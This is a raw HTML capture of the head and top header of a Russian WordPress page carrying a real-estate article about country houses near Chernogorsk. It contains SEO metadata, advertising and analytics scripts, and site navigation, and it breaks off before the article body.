

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/
body_size: 49338
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Преимущества жизни за городом: загородные дома в окрестностях Черногорска - FAQPC - Просто о сложном</title>
	<meta name="description" content="В мире, где скорость жизни стремительно нарастает, а городская суета оставляет мало места для покоя и гармонии, многие люди начинают задумываться о возможности обрести свой уголок тишины и природы. Продам дом - фраза, звучащая как приглашение в мир преимуществ загородной жизни в окрестностях Черногорска. Давайте рассмотрим, какие уникальные возможности и перспективы может предложить загородная недвижимость, и почему она привлекает все больше потенциальных покупателей." />
	<link rel="canonical" href="https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Преимущества жизни за городом: загородные дома в окрестностях Черногорска - FAQPC - Просто о сложном" />
	<meta property="og:description" content="В мире, где скорость жизни стремительно нарастает, а городская суета оставляет мало места для покоя и гармонии, многие люди начинают задумываться о возможности обрести свой уголок тишины и природы. Продам дом - фраза, звучащая как приглашение в мир преимуществ загородной жизни в окрестностях Черногорска. Давайте рассмотрим, какие уникальные возможности и перспективы может предложить загородная недвижимость, и почему она привлекает все больше потенциальных покупателей." />
	<meta property="og:url" content="https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:published_time" content="2015-08-30T09:44:02+00:00" />
	<meta property="article:modified_time" content="2023-08-30T09:50:05+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2023/08/photo_2023-08-30_12-49-19.jpg" />
	<meta property="og:image:width" content="483" />
	<meta property="og:image:height" content="402" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Иван Малышев" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/#primaryimage","inLanguage":"ru-RU","url":"https://faqpc.ru/wp-content/uploads/2023/08/photo_2023-08-30_12-49-19.jpg","contentUrl":"https://faqpc.ru/wp-content/uploads/2023/08/photo_2023-08-30_12-49-19.jpg","width":483,"height":402,"caption":"\u043f\u0440\u043e\u0434\u0430\u043c \u0434\u043e\u043c"},{"@type":"WebPage","@id":"https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/#webpage","url":"https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/","name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0436\u0438\u0437\u043d\u0438 \u0437\u0430 \u0433\u043e\u0440\u043e\u0434\u043e\u043c: \u0437\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u044b\u0435 \u0434\u043e\u043c\u0430 \u0432 \u043e\u043a\u0440\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u044f\u0445 \u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0441\u043a\u0430 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"primaryImageOfPage":{"@id":"https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/#primaryimage"},"datePublished":"2015-08-30T09:44:02+00:00","dateModified":"2023-08-30T09:50:05+00:00","author":{"@id":"https://faqpc.ru/#/schema/person/33ca7e6728b6afcca17f867987a737c6"},"description":"\u0412 \u043c\u0438\u0440\u0435, \u0433\u0434\u0435 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0436\u0438\u0437\u043d\u0438 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u0440\u0430\u0441\u0442\u0430\u0435\u0442, \u0430 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0441\u0443\u0435\u0442\u0430 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0430\u043b\u043e \u043c\u0435\u0441\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u043a\u043e\u044f \u0438 \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0438, \u043c\u043d\u043e\u0433\u0438\u0435 \u043b\u044e\u0434\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u0437\u0430\u0434\u0443\u043c\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043e \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0441\u0432\u043e\u0439 \u0443\u0433\u043e\u043b\u043e\u043a \u0442\u0438\u0448\u0438\u043d\u044b \u0438 \u043f\u0440\u0438\u0440\u043e\u0434\u044b. \u041f\u0440\u043e\u0434\u0430\u043c \u0434\u043e\u043c - \u0444\u0440\u0430\u0437\u0430, \u0437\u0432\u0443\u0447\u0430\u0449\u0430\u044f \u043a\u0430\u043a \u043f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435 \u0432 \u043c\u0438\u0440 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u0437\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u0432 \u043e\u043a\u0440\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u044f\u0445 \u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0441\u043a\u0430. \u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c, \u043a\u0430\u043a\u0438\u0435 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u044b \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c, \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d\u0430 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0435\u0442 \u0432\u0441\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439.","breadcrumb":{"@id":"https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0436\u0438\u0437\u043d\u0438 \u0437\u0430 \u0433\u043e\u0440\u043e\u0434\u043e\u043c: \u0437\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u044b\u0435 \u0434\u043e\u043c\u0430 \u0432 \u043e\u043a\u0440\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u044f\u0445 \u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0441\u043a\u0430"}]},{"@type":"Person","@id":"https://faqpc.ru/#/schema/person/33ca7e6728b6afcca17f867987a737c6","name":"\u0418\u0432\u0430\u043d \u041c\u0430\u043b\u044b\u0448\u0435\u0432","image":{"@type":"ImageObject","@id":"https://faqpc.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9ce41a8a7af12a5a5250f910e408b833?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce41a8a7af12a5a5250f910e408b833?s=96&d=mm&r=g","caption":"\u0418\u0432\u0430\u043d \u041c\u0430\u043b\u044b\u0448\u0435\u0432"},"url":"https://faqpc.ru/author/superhost/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Преимущества жизни за городом: загородные дома в окрестностях Черногорска&raquo;" href="https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/posts/6514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=6514' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fpreimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fpreimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska%2F&#038;format=xml" />
<link rel="amphtml" href="https://faqpc.ru/preimushhestva-zhizni-za-gorodom-zagorodnye-doma-v-okrestnostyah-chernogorska/amp/" /><link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' 